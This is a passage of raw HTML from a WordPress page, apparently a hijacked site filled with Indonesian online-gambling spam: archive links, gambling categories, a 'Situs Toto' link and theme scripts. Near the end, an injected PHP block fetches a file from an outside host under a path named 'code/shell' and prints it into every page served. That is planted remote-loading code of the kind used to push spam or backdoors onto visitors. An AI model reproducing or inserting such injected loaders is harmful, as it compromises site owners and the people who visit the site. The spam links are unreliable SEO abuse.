	<li><a href='https://prebirthexperience.com/2026/01/'>January 2026</a></li>
	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
